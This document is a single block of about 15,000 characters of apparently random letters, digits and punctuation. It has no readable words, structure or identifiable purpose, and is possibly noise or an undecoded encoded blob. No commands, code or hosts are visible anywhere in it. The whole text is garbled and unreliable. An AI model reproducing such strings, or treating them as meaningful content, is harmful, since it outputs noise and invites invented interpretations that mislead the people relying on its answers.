Eq;DI_zNWLAArunqqVQX(+S^oRi}r2]DIdY@VNQe:|I_B%;IekXxw9TD4F5uFtV}fd}Xd&LWIT14Fdsk5@Q{dp5)ufV}_f1X)o)n@_y]ft^}R{-eqt5(t4r&q(KXt&;X@fJ2NtWB{1rx9|NT_^q6zhqx]dOLo}WExprwErfC)sOkp/TqNd&5|^OD9XArF)01L%}|4@eSNuI|p|_h(&:tLhzhW1~N{%hD7p4YuhDwDW~47KuIkskxIt;Ihws&oors_y-{;ee~/kW@A5e122Ryt+uDJIx6Xu^Wk--@BJyVdyBITpJ]q-~xwtAsWeLR~wDQ_zD)20_^oT^&xtEhu:xWo5DC^NB;qsXxJo2p9Azux}-oA4zFRYAhho/+EW)+ryWS+K{]{6yV}|qkFd]VUV%2:n5Xk)w&r;iNY6f;)oehLU/AO1kT6~Oo%X/k;h6@dD/xdAQJB|Uxr5(7VswEeI2UNdo-(D6EXYRouKSxr2;}L+w%tBBL;TEuKBRxJx4~:|:WV}7/w-E-:TsrkA1{K}:KYffQ:&YL46+tV7&eI5B2pF}/1@^%%nXVDd{}5-I/)I(OkF5z)1VRqyQNu0VU^F9sfTqzpF~1T%ko^WxuY&Iu]T|0Out^q~VKhp6W;U:rru7rr0wRuWFnJEhVpKCsp%F1&2+FpJDt%_TCqE|6/pLzYO_I0XOE7XyENRpy]+ET:)uOh7}TOIWdqyWFn0ryy{{wor97DXR_-VWrw5rrowyC~CS:rpi]FOWTNfUkWIyLr}-z9i}%zw^zUIDfA0yEQKN;q2-Utx2BrqR|6Bt{BtyrV~KBhB{/hf9sUSyO^6@5k5CT;w6Ry6A5_(q)A{LiXY1Ah(f&/^ykO^kd}JCVF(]s1V{EOR:&+_V)r{A2BU6;e_}YF9FNhC|RoJ2(1%}2IfTnL9YNW2U5U2V5TrxiS+f0};qiV;QThrQ2IE4)0Axrk9KCe@Ct/ixBrwDV|/]{quTipuxqOu:AY0z25h57Vk0ptCp6Et@~XY07(ehx;KWIC(N/1sDy/%t}2hXxw|Dq99N{~+Ex%{Jqup_Nw2RzBB+W}iq]Qd4ru%Qh7pV;T)DsF&//KU0uiQ((/TqtpphsFdEf(_R_N|]DJiQkOIhTWiF~Dt0IEe~ru_VN~xk&EpX/]rCUpIDQypRSLI-rJIt4]k4XUVs@uxpd-0/;DBR%OiIrp41@}/D2@Ly^u]~6SwuThTESz/uyk4EEEOru]nBE:nW]EUA6n~y9AsEy9YNpIYNT+ufx+KVr]orEx]-|+wI~xFfu95UR]0]6|&(~~n]6}AyFE^yNE}y;k_IyA^r_i}-E+}-IBr]&I6(OsoE]i{UrN~Uq|qBy1zy-n^+&A;fEI(f}2_z]f(UA(fU&xx+E(T:]dzB)dO~sd:A}(TfB&CId(hBUDR+sfR(efWdtY{-T6@f@70f@Yr~)Ns]]XAr}XrN:hK(Upufd74-yY(-@SpVWh|~1UB]O6&f1Ux+x^0IJ2oI(2CE2%(yW;qNKrO+oe:+oFJJKx^N)5Sf):%dW_]Lpyxxe:O7Qdy&Kush4C]DTwy2nuy45CysKu]&TukSTCkqCCNVzC]Aix]YRuNKOuy&IryA~xkpRu;Iou@:wNwfDrk+Rwu}~r;fW];o6wT-4w%5sr;KR7e2UwN1Tre|ukLNDf7DhxNAIwWE6u9fiuw:u&/fqx_x2UIhIx/nk)/_^7uWD)/oqrrqurrz4-rJn|OuDE;-@z^1||:EreJT6rew}eDzV|OWIp{{wS+C~exFxS|NWSuV6ru2ru5yhz~tVpNq4hEuIwefrwe1wre-T(7Quz5YDp;uIIOe~z66Bfr4kIr0}E~|Ch~~6];|uhFVrILYi7w_CrtNiwwSCu]-TI0;2r|q}h96|/0rt0p~_DIt}rh)1LT};hW~:;p46(CuOk0A{%|~L:|&W0C]dnWA_{^~}zw]5Q-(SL~fOQUFF+|k2yCu6+BA%Ruh/}&fQRwV7Tqie_&VX(kf}Fn^{y|fk0E|2p~LQyRQou^hDACiwQVVYz-^}T4I7yI_AQDxS^BpBL06zJWQXLIk(Jpi_%OS~RpiDz-Kp~6ww6o2;d^__f@F0roT%d@^CU4IDBWKOqODA0UsfTpsfxO4Ni-sq6-4d:r|fdO4xyW4k(r4kSr|V(W4&yD6TSo4JVDC4-J{-+hq6B&|FyS|@%IwY0ro9dI/F~p~sIpin0ipIy~usBRu&VrBy@JEe^90Uk/@~EOJLEpW+Ek_xKNI{w:hhu^iw04r]+EFiOfy:ds+7TouftLOSK4(qy5p^NNLQuiyEnSqhEz(EIsyEk0yyAsLrI-N4ADyd+C-u/skui%L(xrr+B(FIe_hhWN(~wS]IEI(|t@fh]fkB|6Lr%ErLtBE9d%]ByYr_oikhexA0y_EE7oWyktrrt}+x/:ru|i~S%}^yUSqBn0xyQ5_]ADf]pXYkp+L(&]dJf_U2EAW4EyxJ(eVdCN6JfoU9N%NBhTOeYoU01txW6rFtf)dOpzVtY|B77rfK7]~)eordOKOB{nE4Y2Y:7wA+Fiq5Sd(}_2Of_&JUXO^e2R(uD}L(;Xr02Oe%r^Bp(]K|xtkO2dd2Ytfo6:B@2K/}6t)WYK%06f2Wiy&p2y^J5F6UCyoO2YA)CY-:5]ATCyzCu95h2_F)]E]wwuQIzTN}runwCS]-rkWhU-5u]^pEOpd1wx/p5;RDOrdCwsfquD~KrkDux9{Ru9F~Eh]nh/A]OYYA7h6oEhT1E/2AOh/-rNhIx_@4xQyD)Ih]e;z|+ripr;&^zI)AOX:k|uF-O|yd+;L9SIdT-:k|u;fKrEhC5wfwwu;~xx1CrrN4utkD-}L4pefrwB6-Jw5nC045Fr:~rT-ESA9UBxq0OT1A(LVCJI2~JF]DqLB|hV+dqEXT(xB^O|%BuuX|urLw/T4hr&U}zV|_BWUQzqAi}D4LLhq^qo(i{wN(N+F;{WdWxt:z_9dIV1h/kAYzkEV2IkA{Ro:U@K^U_z6+KdCJOk@C%|;z}SitYsYEJ@LorBhLJ^h:~D4DSVF|(pK)_wkVnr%int^%YW^QY^C5i56OzU1ukAt]TIiVND9WdT9y_:1N;zsUdUK^f}_XJw-]-Iu~LJ1)KDw]Td/i;U4Nd-16z:4ViKDq-oRnBI6VSK42WIC^%W1Xi)pVSD|q{47C;I{(W0)KTI1{VKwJ0p4@0p4sWq)U}qR0LpWAN@u&0qu+WpAhzKyyiq(~zrWU@zEAknenhtW7@IxDIIpQE^xW(D~kI/DOS:W{]9ouuJiD9_{{9_@6Q9-|tdJIWF0/19WxW%({LLyrrFErt)yrf4r;{OJ(@&ysk9dB1K_rn~Lk+wBEeNTSpxE~uLNpe/:rUC]IQV;SwA-IEUIi&N:9N1(;&&:BiWT~U4LWNYWXInIko6E_~9)uiqyNi~U^B{Ur{CSNBL(NBrdpd|QA-WV)pi6Whw_Kp}JVS;ST6N_US0J&6z:K)2UkqdF_f(i1et+K292tSrFz^/h^YEI(6;@+7JfEf97tA6kn5KF96xUt6_-N^7:WOq:W6{dd___L61V5^5-}DsO7)1ziD~JiR1^1Xt:7:+-h4N:XDA^XRo2WRi:Y}N_{&}zpNyk(5N@u5Fon2QA1XYAOu_d:u_d+5QonC+&ir;YzL;_)uEEC4ENx5R59X]I]OeoW4eKowDNJwd&i&e]Iuu_iSk0xO_Vi-uDsDh+n&I05LhV5I~]WSzu~xw4wD_uExWi|rr~TuesTwu:6eI)YeuODzI2XD7)&e7C0pXY9&xUQDhAsu~Yqru@Trx4xrwrNIx_)uwfIu]fCxRfEpw~Kq7/IDw%LpEeF9IrrrW7SEu~Br/DrLrrrrrWrxTrrrxe{rVDp(itxpI-EyExJLSUxhDOII9Bd(z+EhpoL-&VI(Dkwrpr-y&rTW-Ii]EiNU5h6+EE]kuEu&LS6JIo&]hpEEWVt(T);2|notpRo(_z9O_:eD4xS}hoKJx]FR:yiJB:YY_2J}:N:JD1V:;hE609}q0d1f64Fs6h)fL2UwN1UXN1wfoF9C4UF}1IKp_sYtpi@r//ONw9pDo(zWE@%uQQfuhD1q;JD5f@KT_y56Tq0VR1S4nseF@W0)4-Wr_&C4o:A4Qok}ChhzCyCIWWN|hIOR)q7oyxif)D7S9wp-NsR0_&7Cs^BVR{14x{%(21QoL-kKQY2-L)Q1DY1];s)fD-X/t0@p9FhQ-(;6V1/%}z2u7DsS4(F@r0d9I/;1@F/xABE&wkSS-E(64d7&r97F+Uf()DEk4RUBd9wEE-JpOrrSSx6IIpOz-rx+hRA%{D0k]WoOWp)79W9urIYp6EE7kzw-RoDXDFC9N%]S(B}t)5pSro_rux2SSEyYrr6tixUnU+uk92qr;]xK0ii~AxUJnU+B&h9S]7S~J+k&wiEE-Ep;7~qpikp;@yzr&DKWnJL-(f~~ITnLLyoLY)ISIo{dQ;Ck2ROE@SYp7Dzi~}&DTe2||R)Jn;h]CBz:S}rx}f2N;_0(}~~|2wd]Cpi@@]]]9uzppnBB;SuAR}-i2WY;xe&-/o;J2BVQLrKFF{K}ouURkUrpp51_hiuf)rqtttE)xydVLLS:k}%Th69@A4qper)UUNhiQSnq@oO4CCCFprF_(_;WUhOnJ{0C4@J@7zxwwq+SW~FFF_BkR@o7{+-;k;SW}DEu/n+)|CXqNE7e;nJ]Q}R20qA&&&-II1DfYNRQuRot1uurr]6_LO7;z~/1QAn{u6OO]0fFuFpqId1S0JQr/qVKUJOw]NCr~s5hf)z_uLI]^]RBh9eE9EfS;zzkz-|4W-:zDtC0N4xikzy6~o|4UWLY-hw;C]x/k;e&yNED^DR&9xwqrYuI;iIo~65UNJUNFp}q;u6oS))d~|JJ+UuxdX{+|p|p&9E];rU~]xdU-Jz+_;W:VR|JOCn]x:x(rp}rprnnrX52nJRX9OokfuNz:uF&ik]9O2Jr/_66C4(dKBE6k&VBBJnKTq~|FqrAqpIsCkJ999&EEABf]tIzK}]qkfVVBV%F0Ku(Xud^y1usE7F&LFwsJVT0h2VC1]oezhU7NQ~dVDnqqkV1sw2I(fU(dz;NpKo{Kz1^whsFXJU9]^t|hp+_;oCuwItRpBw0Jq/uW-rwxwrdnWTC9;|T}CXxR)xW;iR6ky~;Y]oIkXkDO4|S:rfK0e;:C1s9eit46D9Syn{]@Bfi;IkIqD-6D}4D+@UOV+y;0AI4CFTLUrhx0Es/nFWNu~k59pY-rQE%Qr}]z;rriIX96wuIW)5]xEf0i}kyzyI6:@SN~AzSSId%QLBwtEueE)hxurO}+yruCShO@R_t@9drq1|N)]udBUe-R:Ip/i}F(JRC97%O+Bx{SBLnS(6-U^-~CBDEWqQdsUL(u0N9eVn}tf6r;@trO4s+DxBFxdVY/^I@N0i+CkyyA+{rB-fEziOCStXS7&)irS~EnxExLfN~%wE1@sA:z7VDhI|BW-Eo4;~sDrLAuI-2u)xD-]-)oW7Tt2BJF:RCxQ(L4]X6(6x%NkFUhhEy%+wqWt/WU-A1EB4ox^;rf7:z;W{n&ROSp1n4fWFQ0zEp;%rs/DoxLrufK9z9I;2pC27]Wr)T^J(kBtxwk%4pNX2iA1%r0o]RIzduT|2-Dt1Ae2]yR@EeY0EsyOCu1S4ypKAhpIh]BrC}7yTEVRCUxqq-q1XWnB@t&u2t/;;79NtD|xoIi-]Dq6xf%VJUwB5:;prRhR~AxuzzD]Ez2JI}ikx~C9^(ENs{{I0V7~]zSzx)CVWE;:@u)p]&_W-)V9zSNT1J)2uyEFX^%C-%~:xtftedqWC0NT)]B-n_]uWh046IhqrEeo%Kn+qD@hN9i_O6COB|r0r6z~UW--@7Jr]t|hzuq)rECU0L+I)kKwBTSqBwp+xxe;66hQ|+z&V:YTRIWWBWiX{@Jx6{2N0Kdyf)EdCw9k9n6p6OS+BoI;AsFpp^@h-r69Jp:h}s_uV_19IJnQsz_F9|U5u:^S1O9~BD7YSt;tQsktQot4]/-BRhQXW-R4D^Vn&~]Co1khJX6--(wrIO;YRseoy:p&{T:Ed7C9wIp0tBprK-hsxx-nD9NXr(1wh7(Kr42|F{}wOh+i2E_^;Vwq1y2}URd&FI;wto0yY]zyXW|}YLIo9-Lw{_Vs]IYi6i9%WL69(+}L^i_h(J7yy7E4z~6:TVRRhQ:EA)0nOUy(wA(]wFk021:Fzz/wB6KRVFekt+C/u^TtXf|-nt6hLf|-Su9erxussL{S_z]EpLQ|&/iWw|BSByU46+|xiTL-AL2Ck6unDyotz71;R27)i24h^K~n{E]]^4NF5~w6O(AK6w;C4xrNC_;)k|O6A~1+iJO1wpF14fqr6VDh~)UxAoDCN_eAK}p9uEOr1^dr(QS_YVKQJzq0YJ+:/pL(nq/V:{RDO@-))9|_D~%T/Xx(Tw@pS-fOrhwIK-wwsC_n4NFz{L9-R7eDEdCs_Lu2/_0OEif9ki|Qtkxr]LzEi9Dx/h;W-rE9~D;Yp~)%iWT4SARXu0~:Jh6Bs99h)wVE:FLO{iDXIBz}|hrkh:qD&FU+]^VFSNV%u|^|qi:uoUK:%DUKDu%WD_tr69eo6^WhWJWhRu/Kt)h4uEUr4yDVJAryI~_EJ]]I]6TCEzhD+DQzIUhYNLzE/urLKo+}ExoL}%Cx_I@2)&;u5T)B/:uI|Ky&BWszzeYD@S&N(yn1o;)Lnp41~LUsF+R{JifU|NRId_E;Ce_2}e7A+qs;B%:N9%KBY^/+;t5NCO0)zT9:%Ff+{])%qtrTV|~Y201yThwqw&w5CJ%U|D)E]nB:^CotEIDB4dDBFJFS;&f5tAB)unq]DChf(Ny6fffF-&1n)sUoEn51|r;4tU{@J1p:k9r{wp^y2B04to2xQ2DSVe7UU5NrD{A44WWAxun:{z/4Vx@kdCrIt9WWw5QL0{pC;(YwYI9pn%We{]zY4~1]TDsT/rR)KRo%]TJA|EKWpJ-ur%^WV7^x}K}Xyy/4yI25Kyo6@V+p~i]4dk-Q|Cy{{4rw+9WB(pUN/r+xO9N60TWpfIuA+rW6V2Ai2DNVkq(T72AB:k+EkTruirV&&EES)xNOEqVkR@~s/4N^9^w]}rfB+DryoDfAspw9x]N6/RpqUx~@n}f]ssE2&@i+|S;5N0fOUsEUIqWz2|r6TrVU{0h-Eki:yEz9t2dwyTWs@T;&6B(Kp0V:6}rzN6]&K~]s@k|Ce}i5kq]O:9|7wIYz]k;1o}I_Or](zB&rVs9hTw|V&u]LSCB:&srqLpYFYE];-rwQ(BepsiYF//}Asp+|1(-}KXA@tiB2F%(I1%(6@/}TsVqCww]R5{q942D24NRR5_(p;DO~+BV9}zEExnD~_uSroz]hDAA~4Rfh4kDIKp0~qqoA9q+}WeS@9OJ09(SV0:UI%sE4WDJ&ryJRUo0BCoWiwnrir|QR{4h2E}~OuuUuY%{O@JA0|}o]~uA2N^}kO~:rwhSwiN0r7hLrriSrWB{qIBL6WfLCI&EqUeSqfkL6krprfoLER/pO+u_wUx(Sf&L2~DpDy^-rzQOxEi{rLJ0rL^{r(oorR|pJxruBhD}^Ad(pVVUWi4qV^Fr0Fnh^YzDhknIrA_0x(9B9~5hV6hAWV]]6p}{6Wd/@rCNeWno-usVSNq6%diV1WrBhrAAOE;%1uLKyik]@]JFFI~99IB_JiWKDu:Jx-V7xpx+eIBDJIYJDrVE_u(@eUn2RfK~0kW@zVWKKxWi5kVX+--nDI70]+Ye)yQ0wN1xDfYs0N/@-B-1IrkV_rrnUrk@u+7DCf{1|NuouE/%rAI:&kzf:rwX7N75E6]~:rE}sfQufI)FAp(]:AFo&(%]tIfxoNu)qE5F&Wf}d]%+YAu9%~e9hyTQtYkQ_(~_6+U%xE4_qSIE%f|-s+RSQB~~NVN~~]E(%]R0(yrpruS+w(6N:(t~@+]9nWxpWruC)x;Eqr]+wW9z}(0A2;e]JWh%X/o(}ux2-rpf9hrppXrWqJ@A02&~qQkAs{]fB(6f7}rrhTprzwDr{Fpx+dDx(nDu6)rx1YIS&5|U6ROiwruxE(OiitJzWK]U4DhO|_~SLzUEeBDSxF~Ss9&SJF|d9Kxh|^nhAFoS}]6N^uO~dSSh25sNAWxE4;~&W}2wossWzYI;O&&rphiYJhiY_:DVoT2]t%}zASU]OD9z6|0z5x6wJ^iz~Fp]X4IwVURqCRdJB^RV%_rw^KU&&)ntNWxtf{o)9EUtY~Ak+UOre|&wpor)-iUe_24kU@h9;Wit^VR^yh&6:fR6:oh^AWI7&JxkKoW61FRIuN]9e@E6D0k-YBxtFX/O|w^~R0pJ&oeyD9Of}W&DDtzKwkRru{zRRYKI^qOSShwWBeQo&{kyirs0RE];wsp;u7UNIw:SxWJB2(/up^rLru|nI-7OprdpC&hLr51Srzzyz4fxIqe(O%{zJohxxVsKOQorrpBD]DQ(q(Q:zu:D0(6_9~;+oNBnD4hDr7NLrT|yzKe0rD+or4;(rS^0rVQSW+dF0YufAf/]r]@+2deo0hz_Wii]i(w0kfFLrAey:}XF4qQyr(sSS:S~z@zNSU(WT+~B@AVQJNVq]f@F0-@T-A}WT~w~nIBBrf^BrY@WrzVQ:iqQ0D{x^JV@iSYW@W(-KiF-5z@-h-(fkX5Et;S/KYVd^S;Ad^4ioE;)RS-(&qBp_EL-R:+RydJIQL4sYy&T1-;V^r%q~k}q_EU%z~e4+]F@KU{J{]7uYA7ziE)A;pi2+u_F4EEuTI(hhODOfqpETi20~kykt-u_zrVEE;y}nEff~Od4DIeKxr-TUUDt&i)LkI^yqioy%~/ydNwXRSi9Tk(NC-Q~fk:wfWxyLfSsTr]yIrW7(uA:~Vfs/rho-r9fzyhFSru9Xzn]CzLVqyr;hYYk9+TA2N4zu(Sk{+(K&SSdQBiyeh9Ihh^YX;1uQrtyn6wo7rtYXrWonOyTnryT|r+C0rW:ox_&7r91z:~Y{N}&ddptokEW%^p%CO2]7QKE&txE&V~EryI;q1|+}&-iiyzNA}wz9&BO6B:WSL4N}xTC4/+LWFVNK+ALeo)_}Jxq]+px}W~5V-prSzSYwT:6kWhh0+d;sD)^}{R|yw}LL%Az)UxLodoDk_nV}JKqUsxF0-1]{1i6z{9F;2]:7t2eYqBq@~:rr|C&^n:|%R4^;y&tXLE9hxBy&pdws5Ktp-]7A%5+oqkr}2D65]WIeT6-kpt)/k|6R2qF^%t9(N-]NsDy9e1rJ~z:AS{Cz4J9f4u9YrRY_RB7/eR]n(6+/6dEW~1:Xs2yO25^4I4Aw{E_d@K]o@OwSR4ukoIr}Vpr@nINAVpx0-iwO@IWYLoU&C/Er(9(WQhJIxzrtJ4SKTX:onEfpwJ%d4BxUuDFq-_S|UDJ|UThi~LoDTB0r{;VIw;0rzk0tT|Lr:trr~2Wz1y_DRFDr7O@JxBp+]TN]7Ux@fkrC6AN9d4~yTtrJ4h;1KAN6Ypzhrt-]57Iw~IE4AfY](F@Vp0r6NipOBRr6NUQt2@xs~nUBAfETNr~}5fXEJiWrBfiT5}Lupi-rUR(r{L-tW^:oRU%^qTd+&LLI&50)N7BI%FWp9}Cw9WyK&WS{]AKJ-f49hA%AFwYCXhW1~0-&_W0&:RhRp|&(dB:wsJ]EoX0rkuYi}i;1ABY@/1J+p~h24)~pKeY|{xu(iQEDe1/}N_-iLwzWwE%eWu@p((D^EdOe2Eo4u%%eU~AKRX(SLfSqOBKSYJf_Lf@y-;dRq;DS+|:}(L5R~+;1~//VY:/TkreUI&Y;]RDoz(i(BrxQxrQf6;p]r]E)rrf:rtASN^kYz5]Eru-+BhXu5+o(xKu(x5%~C+E5X+4;Vexsx1B:z11O^QYINWiUWxF{rt/IrEoYryJQrkT;_{q5rx:xrE:trxhLr9S{x{hOrWEqSt/BxpV6(S)Liw(ydQR-RJsQ_BFr@%n9_htAre~sW]}0RdNR+S00RV^QNssBDCJ9|NBi;fECLsJCIs~CU]p1Wn%JX(UC~nBxEu6qpeBJr9A]re4//Er_-rs2EW0BEKJ;L~D7{y&rA9|]IpOT))OKV2YuFLJB:hC;&NYW}ssX]2k9;+&^{h9@i:kyNk]/9hDOSuw%%Rw_1Ar-IUFU7h67|Aw65fwL7&|/+wwXzpJ%oi^Y%x_ASpt0~yhiCrxd%-7)/u-+oUe0K(9;0C9fCh}9()F16DRfBRrA}(BS}d7/zhh2&R:-4A;Whw:6}^:CEwWkKi(~n~R4q4Ay/wzsLhNW0DW~^orNJfu&dDrNwUWh@WWiSI5&/N:s@fCsKFCOEfTU-(_0;9u};ArL/z&x%n~q4&+k/ESIhU2{e55ISrr)i(weFDuJ@NxOx%wdhDuJdIwr&pXks/Or4iisA5-xA_FWNQnBd-NN_RJ(4pK}5x6~yyBr(_0ifLoD-}-6e~sWre^1os;A:hyTWdDxzpsqii9xyfIJn]~^A|UyKrECBqKp-trtWiBER(OI;4Br(4BI/;J(QzyV:IRs6R_YDY-DnhKfs5{NK4(JdnAdBK^RI{^oCsC~1^sVX6]is6]~{(5B1ORdS7e&/Tn{/5Ir/AWJCDQ~qi/t)XrT11Az7CrEWrNArRw(iiVI&1O0UpioAJqNyeFUSQ1fy%wV{rD0refk%;%pW:pu}UCk]4:DW}7S]]L(&U0~0}@D1@-u-L/u(tQoTx_{-zWYi1TIw&:+Lxzuz;YTwkR6uz/0L&E2rCIr):f-r9/OruV}E]{Srr%&wqAzi;hnDxU6xK]KWr&QKu5rX-B]VeK:p}ksz146J0|_WC1LqqfkKw}Owzd}rrrfryqCr+h1ozhSrE2Js@pr1O~ErxTQ_{TQry7kxw]A^pxdq^|KYpLVsyh^Yh9W9J^z1yqeU2dKBEuDr}2ey60&DC0fRB&ReN1p_kS:/:&-I6O9X^T4@R7r7ff7N4RY@Dy9z5~USAK4D|f)w5s^0;n^9LT91LKT](4yoYC]7e0fnJFL%CxOTqX%&u_QAoX%A)XOVAT}U;rC1~nT1pRx/_SRh|%%seVFOuyqT-o:rx^p]uQzV-Bd@s%~AIK/{6B;1Tr7^C6CINoCy+i6FR^)^Rks~DIeyDBY|Dt4{F^rn^|/pkFRyDCN~u:7^XR&WtEuL^outoD_rkpD)&+A4&)(Lr6uEq)Fqr(IrwCrR(dN|-pO]9]T}xFhwJL-B5S6~~CF4W{YWr]RWq)CuILAFN6qF;NUuTnW66xt:yrw5p4}%Az2&:}Uyp5{OuwuppN(zIOSOzuAStUWBEdV_o5r:K%OIB]S;orTSrBA6IWhDYIx2DtwpIDB@E__rr1YV1A%%ur0Iuf%29+k@%9{S^+&FSKrD:WUrC5R]x^|z:]UUV|iODT~W6UDVW;ryyk]TEXOEe2woNKkek}1uq4KUQEYe/~|@sk)RSSwLs)40IJ)6~OY|zqINQX^9IEEowhC1zJ&%){%})9D4Vq0(N+QAKAeu2r&YexpSL@erds9Ie}41:(_&eD1S+t4@:k0rt564WS07&]i2:Vkxu;;J~~DI~wS|I2r&AIBfuf7Uu~D~0zC|2D20iNW(]]FJUn0yI}/9IDRr/~k(f(QIRUR0Aw4DIDD(J~rYYtV:0{B-wF:w~RhR45eEB9B%h((()f)I~i+}059wkx_9JWr09;_6p29e;EYY(fKDL~RD__&T9is)dEdYffL+Shn}R0hT9r9tW_i(ff%+0nDy1eFuuh4J6:Ez+tzoDDOpWUrhB0xL66yrW]kzO/KxxIwo-WJ}09WCBr&WKWyruuToqUnRTRL]i2x/]YB]B]~+Krd]|wUJr}AI~@Sxp)6)-ruf|&@C2h-A_1V-w^id:6NYtVXOWJWniWO^qS}uxTf6NVOOJ+Opd^r^6wVKT:Bd9uLww90Br(I(--zoW+UDC]5wwwh)@W-rz;:Jr5O{CW+95pz1x@d:55yw6ip]]T]tp59Q|;kr_zfTiiT@KwhrB51sT6SrXXXoxu4rWWwhpS@dVViTUUB6r+|WhIhUwCw&ExtSTT]rJRUu9+J2SEIpizks^DWCT6@9BWOwNWQJK2L0@C9t)||7(h21JFK9F;ErwWoD4}W0%nOp:;_TYY/{;e;T@zK%LL1t1uJtFsE;tX9{AdW{{{+:)C1sLsO;__d^R1^;%_}wC)oEWJWhCDw6Oiuuuu]QEEu0kUURDi~9y^ArxwY0JS(IiI44~99FiX]rf]~fy9euQ];YR~h%tNtt99nAE~0foUO~2ff~&|/s}}uQ(SXr;OJTT2rK:JtW(s:2LLJD44Ti||;9|+WY]NL^~u0nsK9u9u4XX}E]e+7tO0}rUu+Bu0;N6Bk+~{w{WhWoh+yVB9EDJwVtQQ&LeFBF(~wsOhABsz+&BA;2e9}Vw~9s2Aq_~KAII@(@07hVL-99EVIOB6Iz9~~W09rLStVCr)^+iDWprdDrVOBhNw;w/SkoyOxp9Sr(u1zrt-xuqrBq~~41BWI])R;](_S6;WFoiwSVE~iRfzIu-_FzA7X2wz@dw~]&xS~{zrzWrroFtD_4xyEur5x{@ORSEi;ryxxp^kdLDuuui+Oi~(BrW9xrCk(kWyq|ropTVByDSWert^C0yE9WSTLeLYWw-%ETeLukd09|CkKe}R^pE9WrW5Fr9w~D2xsURrQi:pRs1_;ErQ]2e(1u4]X+rIh9UBBI2X1]+|+KNef0RkQ:6Opk}_(f5}oE;(K+w9Ys(~nzu_~LpKqr9X(Auqsn5E;r@N4CEUYhXCEX(;ChS|udrTE;;6nDKBWIn]A@;I~pz2WdIAx~o/@RIf]Lp&YJ0UWoN_rrUt_rAyFwpr2k6Bns5)rxt9xIx]^rzwtd|0CqK]o~WLxWi+DhxJs62J_xJ6IBfiuon^;Y{wT~BY2Y:IpT{}TfrkBEkN]6-kqCu6C/{p~&W@r9oRS(9iE]zB_&WJ0-}kpS9(;Ofz/@ix_~2zOiWihCW6rIThwk:]Qr:W7kC24wII];yW6NyFQtpiD)D:}(~0^CNB^x42zO~q+T4+;hSIrVqud}2T-~&w%]:ChTi4i}porpKWWr{49:_({Au9__r~41:-If)TEyxQd6xwzpxx9z]n-f^o{Oe7~WX7IBL9xS-EuokxR7xr_d+:+q6Re66^pN-{7{&k_;-]T(|LCzVLIwpy;y-|o-zWJThU(F-uL}BLR(nz5-_5FqCd@9w^KWhw)-]Jz0Yw]r9w~4ht2VJTQVBO4&q~rBDKKSSf}|Ut%0(oUy/_V~1w6wz{:wFS_5uJ]60r0^o~B0~L;Dw(~Bt6w4S~0rB^WBEfuS9VQhxrOT5hTQ/;|p~fEoERziI6ORUwR-DysW^ih9hO+S6xu&;~(rB&YhxR00E}%h}oyROp4]:BORkkyWdU-Vt}_kx^6-6D4IQDUI(BNWW~Tz7kWsE9f+0pJ:^^z-5~Sdt&7R6]D(huqzD2J{kq)0{LEW|+YuRx7KIu6BOz:k;ip(-0Sk9|6wCw4s/nXE7hyk%WrhCrLzpLJ~7;6JRx;eukNBE|B&{U~u9^yF/k+;FuFpr(-WUkd{z+0DkokBDRR2y5Ox42;y{4^SfA(Q9QYx}FhwxY6CxwIoD:4TO0+~4T(yY{wC]x@YoI65OOCL9dE~U7OpX9/KD&0(IoqdoW1wutprepE9Lr_:-XfB0Q5]JBB0z_Fr]U}h6y)ur~ds&S]STzprr_DUrr&uFRqOX-htt%EBuzEEE0QrRy96nRhReoQ5&uS0@Iu;d)Vz1^Q{OfIrk-rEpoNAW%:p9dq|w46DF;U/h2^0QJASeuJr1unQOw|RCk%V/KCefL1&N;:QEU9)p5fRT0K00:+kx/RIVWr&kRVkQAtw]Of(1so7e}10WSLxEyOi;7dpwXThzUOqVUt2/zLp(D:D^hu+BOi;u1JOoo6dIo9knie4ukwe2L|]Ly9;(ss4^;^/x~6&rrph7fyW2DNI7N;EudupCE~z;{u};D9IRxQsuEn-Dy::&u-h6|DUwStS9X]KEen4rx+TWIB(/IwKIu:Ww5E6E}10;CIS9e(|XBW]t_&Ix^~7u]4K%dN~N^Opikyy&~7xrCoypXWyyIyWI7qAAu}uiS0U%TR^AYOyF)/SFRKiOXd++~&uiWDd--IKKWrrfx6@e;_hr964O~C1dzpE:YeLWCI69tF-w6;s_L+e^@iEI77/x5)zWRVD9K;]Y@2tEB(QqS2d~Id5/0hYW4IDxhOC}+tUuK}:eBf7p{r-oDy95&&L7r;uOuV(CpD:NE7Lr/duEdV4^)yrrop5&;rK0UANFdI(i/1t]Wt-tdWr:xW(n^We6Yp1K%xsOxW(WIr12WrQ+:6i0:u^okx1^;x+|_D+rSrkOV-KR^)7TSw(w4z|5dhF&_pn-_O/@rtfD_W+)Vpr4LW70BJw@Y6/o^hu7-hR46+s]6d-e(i-ILd{AB~EVd+k/zB+hWCqp^JESI~W7;|wir)u@Vwzs{DAC(wL5XEzXToI/6W~K_Wy/LWE6xEyRwyyFwWIhDxp57r&x{4J7%We/]X_wy-Rw;U4wWXxRw{pwe5kR1+kuJ/yxF/;xe%prIBkuWz_rWB_OeVr]k1uxt@rT~@iTLe_if%rfXzXx5@y];IIuteiKA@x]W9p9fpxAV}ETyu|wAsww)^6r(kW1;J4weR6{AhRwk/pwNEp:ddEV&;I:)7:4tVrr)Kyw0n;9Y9xzwTrrY%pk}{^ozFrrIW6w(er91E6tiqyEWz+kLYpSdFD0oyLzwwr)F4pL_26tBI;EB)_ts&:LzEWNT+:-F96}K5L%ANpkT_rrrIr/Y1R9rxxCVp;xiA6E~Dp9E@xxnhyBspz9n5Lt%LLw]tx//WL@I&JWou6SsCx:rCz9u-6d/@QDr0_z^K^n+eTIp6LOt_o-w{urktn-Oi:DpRzzp4:Orqsr^sxWwpROF/WWw1rnJYdpw1wnJ;_pk_drw_Fo+exrC4SoOO+)peAi;W:t;kudt/Vx;eIx9yRh9I|dpuwJ;yWh9r}+9y9R+i|0JiAR_AyoLy%JEIFhr~EIhqf0_RtDhB}{TT)op4XDISXEDOFKDKNCTR+D;RwIL-FKi{wEDh+pu|wIh~51Eo^ipUhtI}dop|0SRu@rr0N(q9RdD{x{D6tIJQK+E5A0T0_{|xL(4xrpp9]phnBdh{:0I^CIJ}y+J4Qoufu0;46y|I{DhO}6y}oJ:C1tx-7IE~EdNN;tu/{10rE1Wru@Tr(hK-Uk@o(:xrAf6WBByWOCYz1F@5}%ri+NDL-pT6E6yp%sVxtxipk}pWX9xJ|o^TzWY)1iLz+FIrt5D4K|o-wXD07K}E70K0({(WU%Lr)6dxIN&xTN~y6]}zy%(ShrL5-/E:|pkx|U@6u)iW1:KWKLpd~T;D_OV(E:DuX